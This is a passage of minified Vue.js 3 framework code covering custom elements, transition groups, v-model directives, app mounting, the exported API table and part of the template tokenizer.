Gl){this._parent=t;break}this._instance||(this._resolved?this._mount(this._def):t&&t._pendingResolve?this._pendingResolve=t._pendingResolve.then(()=>{this._pendingResolve=void 0,this._resolveDef()}):this._resolveDef())}_setParent(t=this._parent){t&&(this._instance.parent=t._instance,this._inheritParentContext(t))}_inheritParentContext(t=this._parent){t&&this._app&&Object.setPrototypeOf(this._app._context.provides,t._instance.provides)}disconnectedCallback(){this._connected=!1,Ho(()=>{this._connected||(this._ob&&(this._ob.disconnect(),this._ob=null),this._app&&this._app.unmount(),this._instance&&(this._instance.ce=void 0),this._app=this._instance=null,this._teleportTargets&&(this._teleportTargets.clear(),this._teleportTargets=void 0))})}_processMutations(t){for(const n of t)this._setAttr(n.attributeName)}_resolveDef(){if(this._pendingResolve)return;for(let i=0;i<this.attributes.length;i++)this._setAttr(this.attributes[i].name);this._ob=new MutationObserver(this._processMutations.bind(this)),this._ob.observe(this,{attributes:!0});const t=(i,r=!1)=>{this._resolved=!0,this._pendingResolve=void 0;const{props:s,styles:a}=i;let u;if(s&&!Oe(s))for(const d in s){const g=s[d];(g===Number||g&&g.type===Number)&&(d in this._props&&(this._props[d]=il(this._props[d])),(u||(u=Object.create(null)))[It(d)]=!0)}this._numberProps=u,this._resolveProps(i),this.shadowRoot&&this._applyStyles(a),this._mount(i)},n=this._def.__asyncLoader;n?this._pendingResolve=n().then(i=>{i.configureApp=this._def.configureApp,t(this._def=i,!0)}):t(this._def)}_mount(t){this._app=this._createApp(t),this._inheritParentContext(),t.configureApp&&t.configureApp(this._app),this._app._ceVNode=this._createVNode(),this._app.mount(this._root);const n=this._instance&&this._instance.exposed;if(n)for(const i in n)yt(this,i)||Object.defineProperty(this,i,{get:()=>jo(n[i])})}_resolveProps(t){const{props:n}=t,i=Oe(n)?n:Object.keys(n||{});for(const r of Object.keys(this))r[0]!=="_"&&i.includes(r)&&this._setProp(r,this[r]);for(const r of i.map(It))Object.defineProperty(this,r,{get(){return this._getProp(r)},set(s){this._setProp(r,s,!0,!this._patching)}})}_setAttr(t){if(t.startsWith("data-v-"))return;const n=this.hasAttribute(t);let i=n?this.getAttribute(t):Od;const r=It(t);n&&this._numberProps&&this._numberProps[r]&&(i=il(i)),this._setProp(r,i,!1,!0)}_getProp(t){return this._props[t]}_setProp(t,n,i=!0,r=!1){if(n!==this._props[t]&&(this._dirty=!0,n===Od?delete this._props[t]:(this._props[t]=n,t==="key"&&this._app&&(this._app._ceVNode.key=n)),r&&this._instance&&this._update(),i)){const s=this._ob;s&&(this._processMutations(s.takeRecords()),s.disconnect()),n===!0?this.setAttribute(Nn(t),""):typeof n=="string"||typeof n=="number"?this.setAttribute(Nn(t),n+""):n||this.removeAttribute(Nn(t)),s&&s.observe(this,{attributes:!0})}}_update(){const t=this._createVNode();this._app&&(t.appContext=this._app._context),$g(t,this._root)}_createVNode(){const t={};this.shadowRoot||(t.onVnodeMounted=t.onVnodeUpdated=this._renderSlots.bind(this));const n=Ne(this._def,tt(t,this._props));return this._instance||(n.ce=i=>{this._instance=i,i.ce=this,i.isCE=!0;const r=(s,a)=>{this.dispatchEvent(new CustomEvent(s,Ol(a[0])?tt({detail:a},a[0]):{detail:a}))};i.emit=(s,...a)=>{r(s,a),Nn(s)!==s&&r(Nn(s),a)},this._setParent()}),n}_applyStyles(t,n){if(!t)return;if(n){if(n===this._def||this._styleChildren.has(n))return;this._styleChildren.add(n)}const i=this._nonce;for(let r=t.length-1;r>=0;r--){const s=document.createElement("style");i&&s.setAttribute("nonce",i),s.textContent=t[r],this.shadowRoot.prepend(s)}}_parseSlots(){const t=this._slots={};let n;for(;n=this.firstChild;){const i=n.nodeType===1&&n.getAttribute("slot")||"default";(t[i]||(t[i]=[])).push(n),this.removeChild(n)}}_renderSlots(){const t=this._getSlots(),n=this._instance.type.__scopeId;for(let i=0;i<t.length;i++){const r=t[i],s=r.getAttribute("name")||"default",a=this._slots[s],u=r.parentNode;if(a)for(const d of a){if(n&&d.nodeType===1){const g=n+"-s",m=document.createTreeWalker(d,1);d.setAttribute(g,"");let b;for(;b=m.nextNode();)b.setAttribute(g,"")}u.insertBefore(d,r)}else for(;r.firstChild;)u.insertBefore(r.firstChild,r);u.removeChild(r)}}_getSlots(){const t=[this];this._teleportTargets&&t.push(...this._teleportTargets);const n=new Set;for(const i of t){const r=i.querySelectorAll("slot");for(let s=0;s<r.length;s++)n.add(r[s])}return Array.from(n)}_injectChildStyle(t){this._applyStyles(t.styles,t)}_beginPatch(){this._patching=!0,this._dirty=!1}_endPatch(){this._patching=!1,this._dirty&&this._instance&&this._update()}_removeChildStyle(t){}}function kg(e){const t=$n(),n=t&&t.ce;return n||null}function W_(){const e=kg();return e&&e.shadowRoot}function z_(e="$style"){{const t=$n();if(!t)return st;const n=t.type.__cssModules;if(!n)return st;const i=n[e];return i||st}}const Og=new WeakMap,Ng=new WeakMap,vl=Symbol("_moveCb"),Nd=Symbol("_enterCb"),K_=e=>(delete e.props.mode,e),G_=K_({name:"TransitionGroup",props:tt({},Sg,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=$n(),i=Yc();let r,s;return ql(()=>{if(!r.length)return;const a=e.moveClass||`${e.name||"v"}-move`;if(!Q_(r[0].el,n.vnode.el,a)){r=[];return}r.forEach(X_),r.forEach(J_);const u=r.filter(Z_);Sc(n.vnode.el),u.forEach(d=>{const g=d.el,m=g.style;bi(g,a),m.transform=m.webkitTransform=m.transitionDuration="";const b=g[vl]=T=>{T&&T.target!==g||(!T||T.propertyName.endsWith("transform"))&&(g.removeEventListener("transitionend",b),g[vl]=null,hr(g,a))};g.addEventListener("transitionend",b)}),r=[]}),()=>{const a=rt(e),u=wg(a);let d=a.tag||Fe;if(r=[],s)for(let g=0;g<s.length;g++){const m=s[g];m.el&&m.el instanceof Element&&(r.push(m),Wi(m,Ns(m,u,i,n)),Og.set(m,{left:m.el.offsetLeft,top:m.el.offsetTop}))}s=t.default?jl(t.default()):[];for(let g=0;g<s.length;g++){const m=s[g];m.key!=null&&Wi(m,Ns(m,u,i,n))}return Ne(d,null,s)}}}),Y_=G_;function X_(e){const t=e.el;t[vl]&&t[vl](),t[Nd]&&t[Nd]()}function J_(e){Ng.set(e,{left:e.el.offsetLeft,top:e.el.offsetTop})}function Z_(e){const t=Og.get(e),n=Ng.get(e),i=t.left-n.left,r=t.top-n.top;if(i||r){const s=e.el.style;return s.transform=s.webkitTransform=`translate(${i}px,${r}px)`,s.transitionDuration="0s",e}}function Q_(e,t,n){const i=e.cloneNode(),r=e[Ms];r&&r.forEach(u=>{u.split(/\s+/).forEach(d=>d&&i.classList.remove(d))}),n.split(/\s+/).forEach(u=>u&&i.classList.add(u)),i.style.display="none";const s=t.nodeType===1?t:t.parentNode;s.appendChild(i);const{hasTransform:a}=Tg(i);return s.removeChild(i),a}const Er=e=>{const t=e.props["onUpdate:modelValue"]||!1;return Oe(t)?n=>Es(t,n):t};function e0(e){e.target.composing=!0}function Pd(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const Qn=Symbol("_assign");function Md(e,t,n){return t&&(e=e.trim()),n&&(e=Ml(e)),e}const Jr={created(e,{modifiers:{lazy:t,trim:n,number:i}},r){e[Qn]=Er(r);const s=i||r.props&&r.props.type==="number";Vi(e,t?"change":"input",a=>{a.target.composing||e[Qn](Md(e.value,n,s))}),(n||s)&&Vi(e,"change",()=>{e.value=Md(e.value,n,s)}),t||(Vi(e,"compositionstart",e0),Vi(e,"compositionend",Pd),Vi(e,"change",Pd))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:i,trim:r,number:s}},a){if(e[Qn]=Er(a),e.composing)return;const u=(s||e.type==="number")&&!/^0\d/.test(e.value)?Ml(e.value):e.value,d=t??"";u!==d&&(document.activeElement===e&&e.type!=="range"&&(i&&t===n||r&&e.value.trim()===d)||(e.value=d))}},cf={deep:!0,created(e,t,n){e[Qn]=Er(n),Vi(e,"change",()=>{const i=e._modelValue,r=Ls(e),s=e.checked,a=e[Qn];if(Oe(i)){const u=Ll(i,r),d=u!==-1;if(s&&!d)a(i.concat(r));else if(!s&&d){const g=[...i];g.splice(u,1),a(g)}}else if(ts(i)){const u=new Set(i);s?u.add(r):u.delete(r),a(u)}else a(Pg(e,s))})},mounted:Rd,beforeUpdate(e,t,n){e[Qn]=Er(n),Rd(e,t,n)}};function Rd(e,{value:t,oldValue:n},i){e._modelValue=t;let r;if(Oe(t))r=Ll(t,i.props.value)>-1;else if(ts(t))r=t.has(i.props.value);else{if(t===n)return;r=Cr(t,Pg(e,!0))}e.checked!==r&&(e.checked=r)}const ff={created(e,{value:t},n){e.checked=Cr(t,n.props.value),e[Qn]=Er(n),Vi(e,"change",()=>{e[Qn](Ls(e))})},beforeUpdate(e,{value:t,oldValue:n},i){e[Qn]=Er(i),t!==n&&(e.checked=Cr(t,i.props.value))}},df={deep:!0,created(e,{value:t,modifiers:{number:n}},i){const r=ts(t);Vi(e,"change",()=>{const s=Array.prototype.filter.call(e.options,a=>a.selected).map(a=>n?Ml(Ls(a)):Ls(a));e[Qn](e.multiple?r?new Set(s):s:s[0]),e._assigning=!0,Ho(()=>{e._assigning=!1})}),e[Qn]=Er(i)},mounted(e,{value:t}){Ld(e,t)},beforeUpdate(e,t,n){e[Qn]=Er(n)},updated(e,{value:t}){e._assigning||Ld(e,t)}};function Ld(e,t){const n=e.multiple,i=Oe(t);if(!(n&&!i&&!ts(t))){for(let r=0,s=e.options.length;r<s;r++){const a=e.options[r],u=Ls(a);if(n)if(i){const d=typeof u;d==="string"||d==="number"?a.selected=t.some(g=>String(g)===String(u)):a.selected=Ll(t,u)>-1}else a.selected=t.has(u);else if(Cr(Ls(a),t)){e.selectedIndex!==r&&(e.selectedIndex=r);return}}!n&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function Ls(e){return"_value"in e?e._value:e.value}function Pg(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const Mg={created(e,t,n){$a(e,t,n,null,"created")},mounted(e,t,n){$a(e,t,n,null,"mounted")},beforeUpdate(e,t,n,i){$a(e,t,n,i,"beforeUpdate")},updated(e,t,n,i){$a(e,t,n,i,"updated")}};function Rg(e,t){switch(e){case"SELECT":return df;case"TEXTAREA":return Jr;default:switch(t){case"checkbox":return cf;case"radio":return ff;default:return Jr}}}function $a(e,t,n,i,r){const a=Rg(e.tagName,n.props&&n.props.type)[r];a&&a(e,t,n,i)}function t0(){Jr.getSSRProps=({value:e})=>({value:e}),ff.getSSRProps=({value:e},t)=>{if(t.props&&Cr(t.props.value,e))return{checked:!0}},cf.getSSRProps=({value:e},t)=>{if(Oe(e)){if(t.props&&Ll(e,t.props.value)>-1)return{checked:!0}}else if(ts(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},Mg.getSSRProps=(e,t)=>{if(typeof t.type!="string")return;const n=Rg(t.type.toUpperCase(),t.props&&t.props.type);if(n.getSSRProps)return n.getSSRProps(e,t)}}const n0=["ctrl","shift","alt","meta"],i0={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>n0.some(n=>e[`${n}Key`]&&!t.includes(n))},Tn=(e,t)=>{const n=e._withMods||(e._withMods={}),i=t.join(".");return n[i]||(n[i]=((r,...s)=>{for(let a=0;a<t.length;a++){const u=i0[t[a]];if(u&&u(r,t))return}return e(r,...s)}))},r0={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},qr=(e,t)=>{const n=e._withKeys||(e._withKeys={}),i=t.join(".");return n[i]||(n[i]=(r=>{if(!("key"in r))return;const s=Nn(r.key);if(t.some(a=>a===s||r0[a]===s))return e(r)}))},Lg=tt({patchProp:xg},bg);let So,Id=!1;function Ig(){return So||(So=Jp(Lg))}function Dg(){return So=Id?So:Zp(Lg),Id=!0,So}const $g=((...e)=>{Ig().render(...e)}),s0=((...e)=>{Dg().hydrate(...e)}),bl=((...e)=>{const t=Ig().createApp(...e),{mount:n}=t;return t.mount=i=>{const r=Vg(i);if(!r)return;const s=t._component;!He(s)&&!s.render&&!s.template&&(s.template=r.innerHTML),r.nodeType===1&&(r.textContent="");const a=n(r,!1,Bg(r));return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),a},t}),Fg=((...e)=>{const t=Dg().createApp(...e),{mount:n}=t;return t.mount=i=>{const r=Vg(i);if(r)return n(r,!0,Bg(r))},t});function Bg(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function Vg(e){return Ge(e)?document.querySelector(e):e}let Dd=!1;const o0=()=>{Dd||(Dd=!0,t0(),N_())},a0=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:xp,BaseTransitionPropsValidators:Xc,Comment:Wt,DeprecationTypes:T_,EffectScope:Vc,ErrorCodes:Fv,ErrorTypeStrings:m_,Fragment:Fe,KeepAlive:fb,ReactiveEffect:Co,Static:Hr,Suspense:Qb,Teleport:wp,Text:wr,TrackOpTypes:Pv,Transition:Rs,TransitionGroup:Y_,TriggerOpTypes:Mv,VueElement:Gl,assertNumber:$v,callWithAsyncErrorHandling:ei,callWithErrorHandling:Hs,camelize:It,capitalize:ns,cloneVNode:Ei,compatUtils:w_,computed:uf,createApp:bl,createBlock:Qt,createCommentVNode:ge,createElementBlock:W,createElementVNode:C,createHydrationRenderer:Zp,createPropsRestProxy:Ob,createRenderer:Jp,createSSRApp:Fg,createSlots:gb,createStaticVNode:hl,createTextVNode:De,createVNode:Ne,customRef:sp,defineAsyncComponent:dt,defineComponent:Jc,defineCustomElement:Ag,defineEmits:bb,defineExpose:_b,defineModel:Tb,defineOptions:Sb,defineProps:vb,defineSSRCustomElement:q_,defineSlots:wb,devtools:y_,effect:ev,effectScope:jc,getCurrentInstance:$n,getCurrentScope:Hc,getCurrentWatcher:Rv,getTransitionRawChildren:jl,guardReactiveProps:lg,h:gg,handleError:is,hasInjectionContext:pp,hydrate:s0,hydrateOnIdle:rb,hydrateOnInteraction:lb,hydrateOnMediaQuery:ab,hydrateOnVisible:ob,initCustomFormatter:h_,initDirectivesForSSR:o0,inject:Br,isMemoSame:mg,isProxy:Vo,isReactive:fi,isReadonly:Ci,isRef:Ft,isRuntimeOnly:c_,isShallow:Mn,isVNode:zi,markRaw:Bl,mergeDefaults:Ab,mergeModels:kb,mergeProps:Gr,nextTick:Ho,nodeOps:bg,normalizeClass:Ct,normalizeProps:Vy,normalizeStyle:Ki,onActivated:kp,onBeforeMount:Pp,onBeforeUnmount:Ul,onBeforeUpdate:Qc,onDeactivated:Op,onErrorCaptured:Ip,onMounted:Wo,onRenderTracked:Lp,onRenderTriggered:Rp,onScopeDispose:Vh,onServerPrefetch:Mp,onUnmounted:Wl,onUpdated:ql,onWatcherCleanup:lp,openBlock:B,patchProp:xg,popScopeId:qv,provide:Gc,proxyRefs:zc,pushScopeId:Hv,queuePostFlushCb:Ao,reactive:Bo,readonly:sl,ref:wi,registerRuntimeCompiler:dg,render:$g,renderList:Ut,renderSlot:bt,resolveComponent:Rt,resolveDirective:pb,resolveDynamicComponent:$p,resolveFilter:S_,resolveTransitionHooks:Ns,setBlockTracking:Mo,setDevtoolsHook:v_,setTransitionHooks:Wi,shallowReactive:np,shallowReadonly:_v,shallowRef:ip,ssrContextKey:gp,ssrUtils:__,stop:tv,toDisplayString:Te,toHandlerKey:Cs,toHandlers:mb,toRaw:rt,toRef:kv,toRefs:op,toValue:Tv,transformVNodeArgs:s_,triggerRef:wv,unref:jo,useAttrs:xb,useCssModule:z_,useCssVars:P_,useHost:kg,useId:Xv,useModel:Fb,useSSRContext:mp,useShadowRoot:W_,useSlots:Eb,useTemplateRef:Jv,useTransitionState:Yc,vModelCheckbox:cf,vModelDynamic:Mg,vModelRadio:ff,vModelSelect:df,vModelText:Jr,vShow:Xr,version:yg,warn:g_,watch:Vr,watchEffect:Wv,watchPostEffect:zv,watchSyncEffect:yp,withAsyncContext:Nb,withCtx:ut,withDefaults:Cb,withDirectives:Ti,withKeys:qr,withMemo:p_,withModifiers:Tn,withScopeId:Uv},Symbol.toStringTag,{value:"Module"}));const Ro=Symbol(""),wo=Symbol(""),hf=Symbol(""),_l=Symbol(""),jg=Symbol(""),Zr=Symbol(""),Hg=Symbol(""),qg=Symbol(""),pf=Symbol(""),gf=Symbol(""),Ko=Symbol(""),mf=Symbol(""),Ug=Symbol(""),yf=Symbol(""),vf=Symbol(""),bf=Symbol(""),_f=Symbol(""),Sf=Symbol(""),wf=Symbol(""),Wg=Symbol(""),zg=Symbol(""),Yl=Symbol(""),Sl=Symbol(""),Tf=Symbol(""),Cf=Symbol(""),Lo=Symbol(""),Go=Symbol(""),Ef=Symbol(""),Tc=Symbol(""),l0=Symbol(""),Cc=Symbol(""),wl=Symbol(""),u0=Symbol(""),c0=Symbol(""),xf=Symbol(""),f0=Symbol(""),d0=Symbol(""),Af=Symbol(""),Kg=Symbol(""),Is={[Ro]:"Fragment",[wo]:"Teleport",[hf]:"Suspense",[_l]:"KeepAlive",[jg]:"BaseTransition",[Zr]:"openBlock",[Hg]:"createBlock",[qg]:"createElementBlock",[pf]:"createVNode",[gf]:"createElementVNode",[Ko]:"createCommentVNode",[mf]:"createTextVNode",[Ug]:"createStaticVNode",[yf]:"resolveComponent",[vf]:"resolveDynamicComponent",[bf]:"resolveDirective",[_f]:"resolveFilter",[Sf]:"withDirectives",[wf]:"renderList",[Wg]:"renderSlot",[zg]:"createSlots",[Yl]:"toDisplayString",[Sl]:"mergeProps",[Tf]:"normalizeClass",[Cf]:"normalizeStyle",[Lo]:"normalizeProps",[Go]:"guardReactiveProps",[Ef]:"toHandlers",[Tc]:"camelize",[l0]:"capitalize",[Cc]:"toHandlerKey",[wl]:"setBlockTracking",[u0]:"pushScopeId",[c0]:"popScopeId",[xf]:"withCtx",[f0]:"unref",[d0]:"isRef",[Af]:"withMemo",[Kg]:"isMemoSame"};function h0(e){Object.getOwnPropertySymbols(e).forEach(t=>{Is[t]=e[t]})}const Un={start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0},source:""};function p0(e,t=""){return{type:0,source:t,children:e,helpers:new Set,components:[],directives:[],hoists:[],imports:[],cached:[],temps:0,codegenNode:void 0,loc:Un}}function Io(e,t,n,i,r,s,a,u=!1,d=!1,g=!1,m=Un){return e&&(u?(e.helper(Zr),e.helper(Fs(e.inSSR,g))):e.helper($s(e.inSSR,g)),a&&e.helper(Sf)),{type:13,tag:t,props:n,children:i,patchFlag:r,dynamicProps:s,directives:a,isBlock:u,disableTracking:d,isComponent:g,loc:m}}function Ur(e,t=Un){return{type:17,loc:t,elements:e}}function Jn(e,t=Un){return{type:15,loc:t,properties:e}}function Kt(e,t){return{type:16,loc:Un,key:Ge(e)?Je(e,!0):e,value:t}}function Je(e,t=!1,n=Un,i=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:i}}function di(e,t=Un){return{type:8,loc:t,children:e}}function Zt(e,t=[],n=Un){return{type:14,loc:n,callee:e,arguments:t}}function Ds(e,t=void 0,n=!1,i=!1,r=Un){return{type:18,params:e,returns:t,newline:n,isSlot:i,loc:r}}function Ec(e,t,n,i=!0){return{type:19,test:e,consequent:t,alternate:n,newline:i,loc:Un}}function g0(e,t,n=!1,i=!1){return{type:20,index:e,value:t,needPauseTracking:n,inVOnce:i,needArraySpread:!1,loc:Un}}function m0(e){return{type:21,body:e,loc:Un}}function $s(e,t){return e||t?pf:gf}function Fs(e,t){return e||t?Hg:qg}function kf(e,{helper:t,removeHelper:n,inSSR:i}){e.isBlock||(e.isBlock=!0,n($s(i,e.isComponent)),t(Zr),t(Fs(i,e.isComponent)))}const $d=new Uint8Array([123,123]),Fd=new Uint8Array([125,125]);function Bd(e){return e>=97&&e<=122||e>=65&&e<=90}function jn(e){return e===32||e===10||e===9||e===12||e===13}function fr(e){return e===47||e===62||jn(e)}function Tl(e){const t=new Uint8Array(e.length);for(let n=0;n<e.length;n++)t[n]=e.charCodeAt(n);return t}const fn={Cdata:new Uint8Array([67,68,65,84,65,91]),CdataEnd:new Uint8Array([93,93,62]),CommentEnd:new Uint8Array([45,45,62]),ScriptEnd:new Uint8Array([60,47,115,99,114,105,112,116]),StyleEnd:new Uint8Array([60,47,115,116,121,108,101]),TitleEnd:new Uint8Array([60,47,116,105,116,108,101]),TextareaEnd:new Uint8Array([60,47,116,101,120,116,97,114,101,97])};class y0{constructor(t,n){this.stack=t,this.cbs=n,this.state=1,this.buffer="",this.sectionStart=0,this.index=0,this.entityStart=0,this.baseState=1,this.inRCDATA=!1,this.inXML=!1,this.inVPre=!1,this.newlines=[],this.mode=0,this.delimiterOpen=$d,this.delimiterClose=Fd,this.delimiterIndex=-1,this.currentSequence=void 0,this.sequenceIndex=0}get inSFCRoot(){return this.mode===2&&this.stack.length===0}reset(){this.state=1,this.mode=0,this.buffer="",this.sectionStart=0,this.index=0,this.baseState=1,this.inRCDATA=!1,this.currentSequence=void 0,this.newlines.length=0,this.delimiterOpen=$d,this.delimiterClose=Fd}getPos(t){let n=1,i=t+1;const r=this.newlines.length;let s=-1;if(r>100){let a=-1,u=r;for(;a+1<u;){const d=a+u>>>1;this.newlines[d]<t?a=d:u=d}s=a}else for(let a=r-1;a>=0;a--)if(t>this.newlines[a]){s=a;break}return s>=0&&(n=s+2,i=t-this.newlines[s]),{column:i,line:n,offset:t}}peek(){return this.buffer.charCodeAt(this.index+1)}stateText(t){t===60?(this.index>this.sectionStart&&this.cbs.ontext(this.sectionStart,this.index),this.state=5,this.sectionStart=this.index):!this.inVPre&&t===this.delimiterOpen[0]&&(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(t))}stateInterpolationOpen(t){if(t===this.delimiterOpen[this.delimiterIndex])if(this.delimiterIndex===this.delimiterOpen.length-1){const n=this.index+1-this.delimiterOpen.length;n>this.sectionStart&&this.cbs.ontext(this.sectionStart,n),this.state=3,this.sectionStart=n}else this.delimiterIndex++;else this.inRCDATA?(this.state=32,this.stateInRCDATA(t)):(this.state=1,this.stateText(t))}stateInterpolation(t){t===this.delimiterClose[0]&&(this.state=4,this.delimiterIndex=0,this.stateInterpolationClose(t))}stateInterpolationClose(t){t===this.delimiterClose[this.delimiterIndex]?this.delimiterIndex===this.delimiterClose.length-1?(this.cbs.oninterpolation(this.sectionStart,this.index+1),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):this.delimiterIndex++:(this.state=3,this.stateInterpolation(t))}stateSpecialStartSequence(t){const n=this.sequenceIndex===this.currentSequence.length;if(!(n?fr(t):(t|32)===this.currentSequence[this.sequenceIndex]))this.inRCDATA=!1;else if(!n){this.sequenceIndex++;return}this.sequenceIndex=0,this.state=6,this.stateInTagName(t)}stateInRCDATA(t){if(this.sequenceIndex===this.currentSequence.length){if(t===62||jn(t)){const n=this.index-this.currentSequence.length;if(this.sectionStart<n){const i=this.index;this.index=n,this.cbs.ontext(this.sectionStart,n),this.index=i}this.sectionStart=n+2,this.stateInClosingTagName(t),this.inRCDATA=!1;return}this.sequenceIndex=0}(t|32)===this.currentSequence[this.sequenceIndex]?this.sequenceIndex+=1:this.sequenceIndex===0?this.currentSequence===fn.TitleEnd||this.currentSequence===fn.TextareaEnd&&!this.inSFCRoot?!this.inVPre&&t===this.delimiterOpen[0]&&(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(t)):this.fastForwardTo(60)&&(this.sequenceIndex=1):this.sequenceIndex=+(t===60)}stateCDATASequence(t){t===fn.Cdata[this.sequenceIndex]?++this.sequenceIndex===fn.Cdata.length&&(this.state=28,this.currentSequence=fn.CdataEnd,this.sequenceIndex=0,this.sectionStart=this.index+1):(this.sequenceIndex=0,this.state=23,this.stateInDeclaration(t))}fastForwardTo(t){for(;++this.index<this.buffer.length;){const n=this.buffer.charCodeAt(this.index);if(n===10&&this.newlines.push(this.index),n===t)return!0}return this.index=this.buffer.length-1,!1}stateInCommentLike(t){t===this.currentSequence[this.sequenceIndex]?++this.sequenceIndex===this.currentSequence.length&&(this.currentSequence===fn.CdataEnd?this.cbs.oncdata(this.sectionStart,this.index-2):this.cbs.oncomment(this.sectionStart,this.index-2),this.sequenceIndex=0,this.sectionStart=this.index+1,this.state=1):this.sequenceIndex===0?this.fastForwardTo(this.currentSequence[0])&&(this.sequenceIndex=1):t!==this.currentSequence[this.sequenceIndex-1]&&(this.sequenceIndex=0)}startSpecial(t,n){this.enterRCDATA(t,n),this.state=31}enterRCDATA(t,n){this.inRCDATA=!0,this.currentSequence=t,this.sequenceIndex=n}stateBeforeTagName(t){t===33?(this.state=22,this.sectionStart=this.index+1):t===63?(this.state=24,this.sectionStart=this.index+1):Bd(t)?(this.sectionStart=this.index,this.mode===0?this.state=6:this.inSFCRoot?this.state=34:this.inXML?this.state=6:t===116?this.state=30:this.state=t===115?29:6):t===47?this.state=8:(this.state=1,this.stateText(t))}stateInTagName(t){fr(t)&&this.handleTagName(t)}stateInSFCRootTagName(t){if(fr(t)){const n=this.buffer.slice(this.sectionStart,this.index);n!=="template"&&this.enterRCDATA(Tl("</"+n),0),this.handleTagName(t)}}handleTagName(t){this.cbs.onopentagname(this.sectionStart,this.index),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(t)}stateBeforeClosingTagName(t){jn(t)||(t===62?(this.state=1,this.sectionStart=this.index+1):(this.state=Bd(t)?9:27,this.sectionStart=this.index))}stateInClosingTagName(t){(t===62||jn(t))&&(this.cbs.onclosetag(this.sectionStart,this.index),this.sectionStart=-1,this.state=10,this.stateAfterClosingTagName(t))}stateAfterClosingTagName(t){t===62&&(this.state=1,this.sectionStart=this.index+1)}stateBeforeAttrName(t){t===62?(this.cbs.onopentagend(this.index),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):t===47?this.state=7:t===60&&this.peek()===47?(this.cbs.onopentagend(this.index),this.state=5,this.sectionStart=this.index):jn(t)||this.handleAttrStart(t)}handleAttrStart(t){t===118&&this.peek()===45?(this.state=13,this.sectionStart=this.index):t===46||t===58||t===64||t===35?(this.cbs.ondirname(this.index,this.index+1),this.state=14,this.sectionStart=this.index+1):(this.state=12,this.sectionStart=this.index)}stateInSelfClosingTag(t){t===62?(this.cbs.onselfclosingtag(this.index),this.state=1,this.sectionStart=this.index+1,this.inRCDATA=!1):jn(t)||(this.state=11,this.stateBeforeAttrName(t))}stateInAttrName(t){(t===61||fr(t))&&(this.cbs.onattribname(this.sectionStart,this.index),this.handleAttrNameEnd(t))}stateInDirName(t){t===61||fr(t)?(this.cbs.ondirname(this.sectionStart,this.index),this.handleAttrNameEnd(t)):t===58?(this.cbs.ondirname(this.sectionStart,this.index),this.state=14,this.sectionStart=this.index+1):t===46&&(this.cbs.ondirname(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDirArg(t){t===61||fr(t)?(this.cbs.ondirarg(this.sectionStart,this.index),this.handleAttrNameEnd(t)):t===91?this.state=15:t===46&&(this.cbs.ondirarg(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDynamicDirArg(t){t===93?this.state=14:(t===61||fr(t))&&(this.cbs.ondirarg(this.sectionStart,this.index+1),this.handleAttrNameEnd(t))}stateInDirModifier(t){t===61||fr(t)?(this.cbs.ondirmodifier(this.sectionStart,this.index),this.handleAttrNameEnd(t)):t===46&&(this.cbs.ondirmodifier(this.sectionStart,this.index),this.sectionStart=this.index+1)}handleAttrNameEnd(t){this.sectionStart=this.index,this.state=17,this.cbs.onattribnameend(this.index),this.stateAfterAttrName(t)}stateAfterAttrName(t){t===61?this.state=18:t===47||t===62?(this.cbs.onattribend(0,this.sectionStart),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(t)):jn(t)||(this.cbs.onattribend(0,this.sectionStart),this.handleAttrStart(t))}stateBeforeAttrValue(t){t===34?(this.state=19,this.sectionStart=this.index+1):t===39?(this.state=20,this.sectionStart=this.index+1):jn(t)||(this.sectionStart=this.index,this.state=21,this.stateInAttrValueNoQuotes(t))}handleInAttrValue(t,n){(t===n||this.fastForwardTo(n))&&(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(n===34?3:2,this.index+1),this.state=11)}stateInAttrValueDoubleQuotes(t){this.handleInAttrValue(t,34)}stateInAttrValueSingleQuotes(t){this.handleInAttrValue(t,39)}stateInAttrValueNoQuotes(t){jn(t)||t===62?(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(1,this.index),this.state=11,this.stateBeforeAttrName(t)):(t===39||t===60||t===61||t===96)&&this.cbs.onerr(18,this.index)}stateBeforeDeclaration(t){t===91?(this.state=26,this.sequenceIndex=0):this.state=t===45?25:23}stateInDeclaration(t){(t===62||this.fastForwardTo(62))&&(this.state=1,this.sectionStart=this.index+1)}stateInProcessingInstruction(t){(t===62||this.fastForwardTo(62))&&(this.cbs.onprocessinginstruction(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeComment(t){t===45?(this.state=28,this.currentSequence=fn.CommentEnd,this.sequenceIndex=2,this.sectionStart=this.index+1):this.state=23}stateInSpecialComment(t){(t===62||this.fastForwardTo(62))&&(this.cbs.oncomment(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeSpecialS(t){t===fn.ScriptEnd[3]?t